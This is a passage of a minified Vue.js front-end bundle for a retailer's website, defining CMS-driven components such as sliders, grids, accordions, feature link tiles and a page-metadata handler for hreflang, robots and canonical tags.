n("swiper-slide",{key:e.id},[n("div",{attrs:{"data-analytics":"","data-analytics-title":t.findContentTitle(e),"data-analytics-position":a+1,"data-analytics-ratio":"100","data-analytics-type":"Slider"}},[n("Card",{attrs:{content:e},on:{"update:content":function(t){e=t}}})],1)])})),t._v(" "),t.content.slides.length>1?n("div",{staticClass:"swiper-button-prev",attrs:{slot:"button-prev"},slot:"button-prev"}):t._e(),t._v(" "),t.content.slides.length>1?n("div",{staticClass:"swiper-button-next",attrs:{slot:"button-next"},slot:"button-next"}):t._e()],2)],1)]):t._e()}),[],!1,null,"367b62c2",null).exports,j={image:d.name,video:m.name},A={name:"Slider1",components:{Images:d,Video:m,swiper:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiper}))},swiperSlide:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiperSlide}))},VueShowdown:function(){return n.e(16).then(n.bind(null,772)).then((function(t){return t.VueShowdown}))}},props:{content:{type:Object,required:!0}},data:function(){return{swiperOption:{noSwiping:!0,simulateTouch:!1,autoHeight:!1,slidesPerView:"auto",loop:!1,effect:"fade",speed:2e3,992:{noSwiping:!1,simulateTouch:!0,allowTouchMove:!0},770:{slidesPerView:1,noSwiping:!0,touchRatio:0,simulateTouch:!1}}}},computed:{hasContent:function(){return Object.values(_()(this.content,["slides"])).filter((function(t){return!!t})).length>0},wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding,"border-bottom":this.content.border}},panelBackgroundColor:function(){return{background:this.content.panelBackgroundColor}},panelPosition:function(){var t=this.content.panelPosition,e=[];return"left"===t?e.push("swiper-panel--left"):"center"===t?e.push("swiper-panel--center"):e.push("swiper-panel--right"),e},panelPositionClass:function(){var t=this.content.panelPosition,e=[];return"left"===t?e.push("swiper--right"):"center"===t?e.push("swiper--fullwidth"):e.push("swiper--left"),e},ctaClass:function(){var t=this.content.buttonAlign,e=[];return t&&e.push("buttons-wrap"),t&&e.push("justify-content-".concat(t)),e},headerStyling1:function(){return this.computeStyles(this.content.headerStyling1)},headerStyling2:function(){return this.computeStyles(this.content.headerStyling2)},headerStyling3:function(){return this.computeStyles(this.content.headerStyling3)},bodyCopyStyling:function(){return this.computeStyles(this.content.bodyCopyStyling)},swiper:function(){return this.$refs.slider1.swiper}},methods:{findContentTitle:function(t){var e;return null===(e=t.cards)||void 0===e?void 0:e.reduce((function(t,e){var n=e.header1,a=e.header2,o=e.header3;return t||n||a||o||""}),"")},paddingStyles:function(t){return t&&{padding:t}},computeStyles:function(t){return t&&{"font-family":"".concat(t.fontType,", sans-serif"),"font-size":t.fontSize,"font-weight":t.fontWeight,"text-align":t.alignText,"letter-spacing":t.letterSpacing,"line-height":t.lineHeight,color:t.textColor,padding:t.padding,margin:t.margin,"--mobileFontSize":t.mobileFontSize}},slideTo:function(t){t&&this.swiper.slideTo(t,500,!1)},component:function(t){return Object(c.a)(j,t)}}},U=Object(l.a)(A,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hasContent?n("div",{staticClass:"slider1__wrapper",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content"},[n("swiper",{ref:"slider1",class:t.panelPositionClass,attrs:{options:t.swiperOption}},t._l(t.content.slides,(function(e,a){return n("swiper-slide",{key:e["@id"]},[n("div",{attrs:{"data-analytics":"","data-analytics-title":t.findContentTitle(e),"data-analytics-position":a+1,"data-analytics-ratio":"100","data-analytics-type":"Slider"}},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)])})),1),t._v(" "),n("div",{staticClass:"swiper-panel",class:t.panelPosition,style:t.panelBackgroundColor},[n("div",{staticClass:"swiper-panel--text"},[t.content.headingUrl1?n("a",{staticClass:"swiper-panel--text__link",attrs:{href:t.content.headingUrl1}},[n("h1",{staticClass:"amp-text-h1 swiper-panel--text__h1",style:t.headerStyling1},[t._v("\n                        "+t._s(t.content.header1)+"\n                    ")])]):t.content.header1&&!t.content.headingUrl1?n("h1",{staticClass:"amp-text-h1 swiper-panel--text__h1",style:t.headerStyling1},[t._v("\n                    "+t._s(t.content.header1)+"\n                ")]):t._e(),t._v(" "),t.content.headingUrl2?n("a",{staticClass:"swiper-panel--text__link",attrs:{href:t.content.headingUrl2}},[n("h2",{staticClass:"amp-text-h2 swiper-panel--text__h2",style:t.headerStyling2},[t._v("\n                        "+t._s(t.content.header2)+"\n                    ")])]):t.content.header2&&!t.content.headingUrl2?n("h2",{staticClass:"amp-text-h2 swiper-panel--text__h2",style:t.headerStyling2},[t._v("\n                    "+t._s(t.content.header2)+"\n                ")]):t._e(),t._v(" "),t.content.headingUrl3?n("a",{staticClass:"swiper-panel--text__link",attrs:{href:t.content.headingUrl3}},[n("h3",{staticClass:"amp-text-h3 swiper-panel--text__h3",style:t.headerStyling3},[t._v("\n                        "+t._s(t.content.header3)+"\n                    ")])]):t.content.header3&&!t.content.headingUrl3?n("h3",{staticClass:"amp-text-h3 swiper-panel--text__h3",style:t.headerStyling3},[t._v("\n                    "+t._s(t.content.header3)+"\n                ")]):t._e(),t._v(" "),t.content.panelBodyCopy?n("p",{staticClass:"amp-text-p swiper-panel--bodycopy",style:t.bodyCopyStyling},[n("VueShowdown",{attrs:{markdown:t.content.panelBodyCopy,options:{simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),n("ul",{staticClass:"swiper-panel--text__cta",class:[t.content.ctaAlign?"justify-content-"+t.content.ctaAlign:""]},[t.content.cta1?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta1.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta1.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta1.ctaText)+"\n                        ")])]):t._e(),t._v(" "),t.content.cta2?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta2.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta2.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta2.ctaText)+"\n                        ")])]):t._e(),t._v(" "),t.content.cta3?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta3.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta3.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta3.ctaText)+"\n                        ")])]):t._e(),t._v(" "),t.content.cta4?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta4.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta4.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta4.ctaText)+"\n                        ")])]):t._e(),t._v(" "),t.content.cta5?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta5.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta5.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta5.ctaText)+"\n                        ")])]):t._e(),t._v(" "),t.content.cta6?n("li",[n("a",{staticClass:"amp-text-link",attrs:{href:t.content.cta6.ctaUrl},on:{mouseover:function(e){return t.slideTo(t.content.cta6.slideToNumber)}}},[t._v("\n                            "+t._s(t.content.cta6.ctaText)+"\n                        ")])]):t._e()]),t._v(" "),n("div",{staticClass:"buttons-wrapper",class:t.ctaClass},[t.content.buttonAlt1?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt1.buttonColor,attrs:{href:t.content.buttonAlt1.buttonUrl,role:"button"}},[t._v("\n                        "+t._s(t.content.buttonAlt1.label)+"\n                    ")]):t._e(),t._v(" "),t.content.buttonAlt2?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt2.buttonColor,attrs:{href:t.content.buttonAlt2.buttonUrl,role:"button"}},[t._v("\n                        "+t._s(t.content.buttonAlt2.label)+"\n                    ")]):t._e(),t._v(" "),t.content.buttonAlt3?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt3.buttonColor,attrs:{href:t.content.buttonAlt3.buttonUrl,role:"button"}},[t._v("\n                        "+t._s(t.content.buttonAlt3.label)+"\n                    ")]):t._e()])])])],1)]):t._e()}),[],!1,null,"4692473c",null).exports,I={name:"FeatureLinkTile",components:{Images:d,Video:m},props:{content:{type:Object,required:!0}}},q=Object(l.a)(I,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"card-wrapper"},[n("div",{staticClass:"feature-link-tile"},[n("p",{staticClass:"feature-link-tile__category"},[n("a",{staticClass:"feature-link-tile__category-link",attrs:{href:t.content.categoryUrl}},[t._v("\n                "+t._s(t.content.category)+"\n            ")])]),t._v(" "),n("div",{staticClass:"feature-link-tile__image"},[t.content.label?n("div",{staticClass:"feature-link-tile__label"},[n("p",{staticClass:"feature-link-tile__label-text"},[t._v(t._s(t.content.label))])]):t._e(),t._v(" "),t._l(t.content.content,(function(t){return n("div",{key:t.id,staticClass:"feature-link-tile__item"},[t.image?n("Images",{attrs:{content:t}}):n("Video",{attrs:{content:t}})],1)}))],2),t._v(" "),n("h3",{staticClass:"feature-link-tile__title"},[t.content.articleUrl?n("a",{attrs:{href:t.content.articleUrl}},[t._v(t._s(t.content.title))]):n("span",[t._v(t._s(t.content.title))])]),t._v(" "),n("p",{staticClass:"feature-link-tile__date"},[t._v(t._s(t.content.articleDate))]),t._v(" "),n("p",{staticClass:"feature-link-tile__text"},[t._v(t._s(t.content.articleBody))]),t._v(" "),t.content.articleUrl?n("p",{staticClass:"feature-link-tile__cta"},[n("a",{staticClass:"feature-link-tile__link",attrs:{href:t.content.articleUrl}},[t._v(t._s(t.content.cta))])]):t._e()])])}),[],!1,null,"416dff24",null).exports,E={featurelinktile:q.name,card:k.name},V={name:"MultiSlider1",components:{Card:k,FeatureLinkTile:q,swiper:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiper}))},swiperSlide:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiperSlide}))}},props:{content:{type:Object,required:!0},inspire:{type:Boolean}},data:function(){return{swiperOption:{autoHeight:!1,slidesPerView:4,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:1.3},768:{slidesPerView:2.3},1024:{slidesPerView:3.3}}}}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},border:function(){return this.borderStyles(this.content.border)}},beforeMount:function(){var t=this.inspire?32:10;this.swiperOption.spaceBetween=t},methods:{findContentTitle:function(t){var e;return null===(e=t.cards)||void 0===e?void 0:e.reduce((function(t,e){var n=e.header1,a=e.header2,o=e.header3;return t||n||a||o||""}),"")},paddingStyles:function(t){return t&&{padding:t}},borderStyles:function(t){return t&&{border:t}},componentName:function(t){return Object(c.a)(E,t)}}},B=Object(l.a)(V,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content.slides?n("div",{staticClass:"multislider1__wrapper",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content",style:t.border},[n("swiper",{ref:"multiSwiper",attrs:{options:t.swiperOption}},[t._l(t.content.slides,(function(e,a){return n("swiper-slide",{key:e.id},[n("div",{attrs:{"data-analytics":"","data-analytics-title":t.findContentTitle(e),"data-analytics-position":a+1,"data-analytics-ratio":"100","data-analytics-type":"Multi Slider"}},[n(t.componentName(e),{tag:"component",attrs:{content:e}})],1)])})),t._v(" "),t.content.slides.length>1?n("div",{staticClass:"swiper-button-prev",attrs:{slot:"button-prev"},slot:"button-prev"}):t._e(),t._v(" "),t.content.slides.length>1?n("div",{staticClass:"swiper-button-next",attrs:{slot:"button-next"},slot:"button-next"}):t._e()],2)],1)]):t._e()}),[],!1,null,"2d6f4f7a",null).exports,P={image:d.name,video:m.name,card:k.name,text:y.name,textoverimage:C.name},M={name:"Grid",components:{Images:d,Video:m,TextType:y,Card:k,TextOverImage:C},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},contentStyle:function(){return{border:this.content.border,background:this.content.backgroundColor}},splitClass:function(){var t=this.content.split;if(t){var e="grid-".concat(t);return g()({},e,!0)}return{}},ratioClass:function(){var t=[];return this.content.ratio?t.push("ratio-true"):t.push("ratio-false"),t}},methods:{componentName:function(t){return Object(c.a)(P,t)}}},N=Object(l.a)(M,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"grid-wrapper",class:!!t.content.hideOnMobile&&"hideOnMobile",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content",class:t.splitClass,style:t.contentStyle},t._l(t.content.content,(function(e,a){return n("div",{key:e.id,staticClass:"wrapper__content--cards",class:["grid__block--"+[a],t.ratioClass]},[n(t.componentName(e),{tag:"component",attrs:{content:e}})],1)})),0)]):t._e()}),[],!1,null,"da82f722",null).exports,L={image:d.name,video:m.name,text:y.name,card:k.name,textoverimage:C.name},$={name:"AccordionBlock",components:{Images:d,Video:m,TextType:y,Card:k,TextOverImage:C},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},contentStyle:function(){return{border:this.content.border,background:this.content.backgroundColor}},splitClass:function(){var t=this.content.split;if(t){var e="block-".concat(t.split("/").join("-"));return g()({},e,!0)}return{}},ratioClass:function(){var t=[];return this.content.ratio?t.push("ratio-true"):t.push("ratio-false"),t},isMobileView:function(){return["xs","sm","md"].includes(this.$mq)}},mounted:function(){window.addEventListener("hashchange",this.hashChange)},beforeDestroy:function(){window.removeEventListener("hashchange",this.hashChange)},methods:{component:function(t){return Object(c.a)(L,t)},hashChange:function(){var t="internal-link-".concat(this.content.internalLinkId);if(t===window.location.hash.substr(1)&&this.isMobileView){var e=window.scrollY-65;window.scroll({top:e,left:0}),window.history.replaceState(null,null,"#".concat(t,"-view"))}}}},H=Object(l.a)($,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"accordion-block",class:!!t.content.hideOnMobile&&"hideOnMobile",style:t.wrapperStyle,attrs:{id:!!t.content.internalLinkId&&"internal-link-"+t.content.internalLinkId}},[n("div",{staticClass:"accordion-block__wrapper",class:t.splitClass,style:t.contentStyle},t._l(t.content.content,(function(e,a){return n("div",{key:e.id,staticClass:"accordion-block__wrapper-content",class:["block__col--"+t.content.split.split("/")[a],t.ratioClass]},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)})),0)]):t._e()}),[],!1,null,"6aa20e37",null).exports,F={name:"AccordionHeader",props:{content:{type:Object,required:!0}},data:function(){return{accordionStatus:this.content.accordionStatus}},computed:{headerStyling:function(){return this.computeStyles(this.content.accordionHeaderTitleStyling)}},methods:{statusChange:function(){this.accordionStatus=!this.accordionStatus},computeStyles:function(t){return t&&{"font-family":"".concat(t.fontType?t.fontType+",sans-serif":""),"font-style":"".concat(t.fontStyle?t.fontStyle:""),"font-size":t.fontSize,"font-weight":t.fontWeight,"text-align":t.alignText,"letter-spacing":t.letterSpacing,"line-height":t.lineHeight,color:t.textColor,padding:t.padding,margin:t.margin,"--mobileFontSize":t.mobileFontSize}}}},z=Object(l.a)(F,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"accordion-header",class:["accordion-header--"+t.accordionStatus],on:{click:t.statusChange}},[n("div",{staticClass:"accordion-header__title"},[t.content.accordionHeaderTitleIcon?n("div",{staticClass:"accordion-header__icon"},[n("img",{attrs:{src:t.content.accordionHeaderTitleIcon}})]):t._e(),t._v(" "),n("h2",{staticClass:"accordion-header__text",style:t.headerStyling},[t._v("\n            "+t._s(t.content.accordionHeaderTitle)+"\n        ")])]),t._v(" "),n("div",{staticClass:"accordion-header__status"})])}),[],!1,null,"39ccf8ff",null).exports,R={image:d.name,video:m.name,text:y.name,textoverimage:C.name,multislider1:B.name,card:k.name,grid:N.name,accordionblock:H.name},G={name:"AccordionContent",components:{Images:d,Video:m,TextType:y,TextOverImage:C,MultiSlider1:B,Card:k,Grid:N,AccordionBlock:H,AccordionHeader:z},props:{content:{type:Object,required:!0}},methods:{component:function(t){return Object(c.a)(R,t)}}},D=Object(l.a)(G,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"accordion-content"},[n("AccordionHeader",{attrs:{content:t.content}}),t._v(" "),n("div",{staticClass:"accordion-content__body"},t._l(t.content.content,(function(e){return n("div",{key:e.id,staticClass:"accordion-content__body-content"},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)})),0)],1):t._e()}),[],!1,null,"0cdb4383",null).exports,W={accordioncontent:D.name},J={name:"Accordion",components:{AccordionContent:D},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}}},methods:{component:function(t){return Object(c.a)(W,t)}}},Y=Object(l.a)(J,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"accordion",class:!!t.content.hideOnMobile&&"hideOnMobile",style:t.wrapperStyle},t._l(t.content.content,(function(e){return n("div",{key:e.id,staticClass:"accordion__content"},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)})),0):t._e()}),[],!1,null,"cdd1ee66",null).exports,X={image:d.name,video:m.name,text:y.name,card:k.name,textoverimage:C.name,accordion:Y.name},K={name:"Block",components:{Images:d,Video:m,TextType:y,Card:k,TextOverImage:C,Accordion:Y},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},contentStyle:function(){return{border:this.content.border,background:this.content.backgroundColor}},splitClass:function(){var t=this.content.split;if(t){var e="block-".concat(t.split("/").join("-"));return g()({},e,!0)}return{}},ratioClass:function(){var t=[];return this.content.ratio?t.push("ratio-true"):t.push("ratio-false"),t},isMobileView:function(){return["xs","sm","md"].includes(this.$mq)}},mounted:function(){window.addEventListener("hashchange",this.hashChange)},beforeDestroy:function(){window.removeEventListener("hashchange",this.hashChange)},methods:{component:function(t){return Object(c.a)(X,t)},hashChange:function(){var t="internal-link-".concat(this.content.internalLinkId);if(t===window.location.hash.substr(1)&&this.isMobileView){var e=window.scrollY-65;window.scroll({top:e,left:0}),window.history.replaceState(null,null,"#".concat(t,"-view"))}},findContenTitle:function(t){var e,n=null===(e=t.cards)||void 0===e?void 0:e.find((function(t){return t.header1||t.header2||t.header3}));return n?n.header1||n.header2||n.header3:""}}},Q=Object(l.a)(K,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"block-wrapper",class:!!t.content.hideOnMobile&&"hideOnMobile",style:t.wrapperStyle,attrs:{id:!!t.content.internalLinkId&&"internal-link-"+t.content.internalLinkId}},[n("div",{staticClass:"wrapper__content",class:t.splitClass,style:t.contentStyle},t._l(t.content.content,(function(e,a){return n("div",{key:e.id,staticClass:"wrapper__content--cards",class:["block__col--"+t.content.split.split("/")[a],t.ratioClass],attrs:{"data-analytics":"","data-analytics-title":t.findContenTitle(e),"data-analytics-position":a+1,"data-analytics-ratio":t.content.split.split("/")[a],"data-analytics-type":"Block"}},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)})),0)]):t._e()}),[],!1,null,"43b9219c",null).exports,Z={card:k.name},tt={name:"Blog",components:{Card:k},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},contentStyle:function(){return{border:this.content.border,background:this.content.backgroundColor}}},methods:{component:function(t){return Object(c.a)(Z,t)}}},et=Object(l.a)(tt,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"blog-snippet-wrapper",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content",style:t.contentStyle},t._l(t.content.content,(function(e,a){return n("div",{key:e["@id"],staticClass:"blog-snippet",attrs:{"data-analytics":"","data-analytics-title":e.title,"data-analytics-position":a+1,"data-analytics-ratio":"100","data-analytics-type":"Blog Snippet"}},[n(t.component(e),{tag:"component",attrs:{content:e}})],1)})),0)]):t._e()}),[],!1,null,"53961bc0",null).exports,nt={featurelinktile:q.name},at={name:"FeatureLinkTileGroup",components:{FeatureLinkTile:q},props:{content:{type:Object,required:!0}},computed:{headerAlign:function(){return"Center"===this.content.sectionHeaderAlign?"feature-link-tile-group-title--center":"Right"===this.content.sectionHeaderAlign?"feature-link-tile-group-title--right":""}},methods:{componentName:function(t){return Object(c.a)(nt,t)}}},ot=Object(l.a)(at,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.content.groupTitle?n("h2",{staticClass:"feature-link-tile-group-title",class:t.headerAlign},[t._v(t._s(t.content.groupTitle))]):t._e(),t._v(" "),n("div",{staticClass:"feature-link-tile-group"},[n("div",{staticClass:"feature-link-tile-group__content"},t._l(t.content.content,(function(e,a){return n("div",{key:e.id,staticClass:"feature-link-tile-group__item",attrs:{"data-analytics":"","data-analytics-title":e.title,"data-analytics-position":a+1,"data-analytics-ratio":"100","data-analytics-type":"Card"}},[n(t.componentName(e),{tag:"component",attrs:{content:e}})],1)})),0)])])}),[],!1,null,"32f5d8ed",null).exports,it={name:"FeatureNavLink",props:{content:{type:Object,required:!0}},computed:{isCurrentUrl:function(){return{isActiveLink:window.location.pathname.split("/").pop()===this.content.navUrl.split("/").pop()}}}},rt=Object(l.a)(it,(function(){var t=this.$createElement,e=this._self._c||t;return e("a",{staticClass:"feature-nav-link",class:this.isCurrentUrl,attrs:{href:this.content.navUrl}},[e("span",[this._v(this._s(this.content.navLabel))])])}),[],!1,null,"1d9fe5fc",null).exports,ct={featurenavlink:rt.name},st={name:"FeatureMainNav",components:{FeatureNavLink:rt,swiper:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiper}))},swiperSlide:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiperSlide}))}},props:{content:{type:Object,required:!0}},data:function(){return{swiperOption:{autoHeight:!1,slidesPerView:this.content.content.length,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{360:{slidesPerView:3,slidesPerGroup:3},700:{slidesPerView:4,slidesPerGroup:3},768:{slidesPerView:5,slidesPerGroup:4}}}}},methods:{componentName:function(t){return Object(c.a)(ct,t)}}},lt=Object(l.a)(st,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"feature-main-nav"},[n("ul",{staticClass:"feature-main-nav__nav"},[n("swiper",{attrs:{options:t.swiperOption}},[t._l(t.content.content,(function(e){return n("swiper-slide",{key:e.id},[n("li",{staticClass:"feature-main-nav__item"},[n(t.componentName(e),{tag:"component",attrs:{content:e},on:{"update:content":function(t){e=t}}})],1)])})),t._v(" "),t.content.content.length>1?n("div",{staticClass:"swiper-button-prev",attrs:{slot:"button-prev"},slot:"button-prev"}):t._e(),t._v(" "),t.content.content.length>1?n("div",{staticClass:"swiper-button-next",attrs:{slot:"button-next"},slot:"button-next"}):t._e()],2)],1)])}),[],!1,null,"06bac9da",null).exports,dt={name:"FeatureMetaData",props:{content:{type:Object,required:!0}},metaInfo:function(){return{title:this.content.metaTitle||"The White Company",meta:[{name:"description",content:this.content.metaDescription||"The White Company"}]}},mounted:function(){this.content.hreflangEN&&(this.removeDeafultHreflang(["en","en-gb"]),this.createHreflang(this.content.hreflangEN,"en","uk"),this.createHreflang(this.content.hreflangEN,"en-gb","uk")),this.content.hreflangUS&&(this.removeDeafultHreflang(["us","en-us"]),this.createHreflang(this.content.hreflangUS,"us","us"),this.createHreflang(this.content.hreflangUS,"en-us","us")),this.content.noIndex&&this.updateRobots("INDEX","noindex"),this.content.noFollow&&this.updateRobots("FOLLOW","nofollow"),this.content.canonicalURL&&this.createCanonical(this.content.canonicalURL)},methods:{removeDeafultHreflang:function(t){var e=document.querySelector("head");t.forEach((function(t){var n=document.querySelectorAll("[rel='alternate'][hreflang='".concat(t,"']"));n.length&&n.forEach((function(t){e.removeChild(t)}))}))},createHreflang:function(t,e,n){var a=document.createElement("link");a.rel="alternate",a.hreflang=e,a.href="https://".concat(window.location.hostname,"/").concat(n,"/").concat(t),document.head.appendChild(a)},updateRobots:function(t,e){var n=document.querySelector("head"),a=n.querySelector('meta[name="ROBOTS"]').getAttribute("content").split(",");if(a.contains(t)){var o=a.indexOf(t);a[o]=e}a.join(),n.querySelector('meta[name="ROBOTS"]').setAttribute("content",a)},createCanonical:function(t){document.querySelector("head").querySelector('link[rel="canonical"]').setAttribute("href","".concat(window.ACC.config.fullUrl,"/").concat(t))}}},ut=Object(l.a)(dt,void 0,void 0,!1,null,null,null).exports,pt={name:"Grid",props:{columns:{type:Number,required:!1,default:12},noMargin:{type:Boolean,required:!1,default:!1},equalHeight:{type:Boolean,required:!1,default:!1},narrowGutter:{type:Boolean,required:!1,default:!1},alignCenter:{type:Boolean,required:!1,default:!1},alignRight:{type:Boolean,required:!1,default:!1},alignMiddle:{type:Boolean,required:!1,default:!1},alignBottom:{type:Boolean,required:!1,default:!1},reverse:{type:Boolean,required:!1,default:!1}}},mt=Object(l.a)(pt,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("div",{staticClass:"grid",class:{"grid--no-margin":t.noMargin,"grid--equal-height":t.equalHeight,"grid--narrow-gutter":t.narrowGutter,"grid--center":t.alignCenter,"grid--right":t.alignRight,"grid--middle":t.alignMiddle,"grid--bottom":t.alignBottom,"grid--reverse":t.reverse},style:{"--columns":t.columns}},[t._t("default")],2)}),[],!1,null,"667a1eb5",null).exports,ht={name:"Route",props:{explicit:{type:Boolean,required:!1,default:!1},path:{type:[String,Object],required:!0,default:""}},computed:{link:function(){var t="";return"string"==typeof this.path&&(this.path.includes("#")||this.path.includes("/"))?(this.path.includes("#")&&(t={hash:this.path,params:{clicked:!0}}),t=this.path):t=this.path,t},component:function(){return"string"==typeof this.link?"a":"router-link"}}},gt=Object(l.a)(ht,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return void 0!==t.component?n(t.component,{tag:"component",staticClass:"route",class:{"route--href":"a"===t.component&&t.link,"route--explicit":"a"===t.component&&t.explicit},attrs:{href:"a"===t.component&&t.link,to:"router-link"===t.component&&t.link}},[t._t("default")],2):t._e()}),[],!1,null,"4862f512",null).exports,ft={name:"AmplienceCard",components:{Images:d,Video:m,Route:gt},props:{content:{type:Object,require:!0,default:function(){return{}}},index:{type:Number,required:!0}},data:function(){return{map:{image:d.name,video:m.name}}},computed:{style:function(){var t=this.content,e=t.headingSize,n=t.headingFont,a=t.bodySize,o=t.bodyFont,i=this.content,r=i.headingStyle,c=void 0===r?"":r,s=i.bodyStyle,l=void 0===s?"":s;return l=l.toLowerCase(),{heading:{"--font-size-heading-card":e,"--font-family-heading-card":n,"--font-weight-heading-card":(c=c.toLowerCase()).includes("bold")?"bold":"","--font-style-heading-card":c.includes("italic")?"italic":""},body:{"--font-size-body-card":a,"--font-family-body-card":o,"--font-weight-body-card":l.includes("bold")?"bold":"","--font-style-body-card":l.includes("italic")?"italic":""}}}},methods:{getComponentName:c.a}},_t={name:"AmplienceCardCollection",components:{AmpGrid:mt,AmplienceCard:Object(l.a)(ft,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"amplience-card",attrs:{"data-analytics":"","data-analytics-title":t.content.heading,"data-analytics-position":t.index,"data-analytics-ratio":t.content.width,"data-analytics-type":"Card"}},[n("div",{staticClass:"amplience-card__image"},[n("div",{staticClass:"amplience-card__item"},[n("Route",{attrs:{path:t.content.url}},[n(t.getComponentName(t.map,t.content.content[0]),{tag:"component",attrs:{content:t.content.content[0]}})],1)],1)]),t._v(" "),t.content.heading?n("h3",{staticClass:"amplience-card__title",style:t.style.heading},[n("Route",{attrs:{path:t.content.url}},[t._v("\n            "+t._s(t.content.heading)+"\n        ")])],1):t._e(),t._v(" "),t.content.body?n("p",{staticClass:"amplience-card__body",style:t.style.body},[t._v("\n        "+t._s(t.content.body)+"\n    ")]):t._e(),t._v(" "),t.content.cta?n("Route",{staticClass:"amplience-card__link",attrs:{path:t.content.url}},[t._v("\n        "+t._s(t.content.cta)+"\n    ")]):t._e()],1)}),[],!1,null,"735be772",null).exports},props:{content:{type:Object,required:!0}},data:function(){return{gridMap:{25:"col--min-6 col--md-3",30:"col--min-12 col--md-4",33:"col--min-12 col--md-4",50:"col--min-12 col--md-6",70:"col--min-12 col--md-8",100:"col--min-12 col--md-12"}}},computed:{style:function(){var t=this.content,e=t.backgroundColor,n=t.copyAlignment;return{root:{"--background-color-amplience-card-collection":e},wrapper:{"--padding-amplience-card-collection":t.margin,"--text-alignment-amplience-card-collection":n},title:{"--title-alignment-amplience-card-collection-title":t.titleAlignment}}}}},bt=Object(l.a)(_t,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"amplience-card-collection",style:t.style.root},[n("div",{staticClass:"amplience-card-collection__wrapper",style:t.style.wrapper},[t.content.title?n("h2",{staticClass:"amplience-card-collection__title",style:t.style.title},[t._v("\n            "+t._s(t.content.title)+"\n        ")]):t._e(),t._v(" "),n("AmpGrid",{staticClass:"amplience-card-collection__content"},t._l(t.content.content,(function(e,a){return 